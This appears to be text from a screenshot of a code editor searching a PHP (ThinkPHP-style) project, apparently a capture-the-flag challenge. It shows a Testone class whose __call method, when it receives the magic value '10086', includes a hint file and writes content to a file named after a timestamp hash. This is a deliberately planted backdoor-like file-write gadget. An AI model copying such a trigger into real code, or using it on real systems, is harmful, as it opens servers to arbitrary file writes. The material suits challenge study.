 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· ← → thelover3
搜索
__call Aa ab .*
替换 AB
···
15 文件中有 63 个结果 - 在编辑器中打开
Config.php files\app\controller\user\think 1
public function __call(string $name, array $arguments)
Paginator.php files\app\controller\user\think 9 1
public function __call($name, $arguments)
Testone.php files\app\controller\user\think 1
public function __call($name, $arguments)
Validate.php files\app\controller\user\think 1
public static function __callStatic($method, $params)
Relation.php files\app\controller\user\think\model 1
2
ss.php 9+ Unix.php Pipes.php Windows.php Collection.php 6 View.php 4
files > app > controller > user > think > Testone.php > PHP Intelephense > Testone > __call
content Aa ab
5 abstract class Testone
9 public function countTxtFiles($directory) {
14 }
15 }
16 }
17
18
19 public function __call($name, $arguments)
20 {
21 $a = time();
22 if ($arguments[0]['time']==='10086'){
23 $this->countTxtFiles("./app/controller/user/think/");
24 include('./app/controller/user/think/hinthinthinthinthinthinthint.php');
25 file_put_contents('./app/controller/user/think/'.md5($a),$content);
26 }
27 }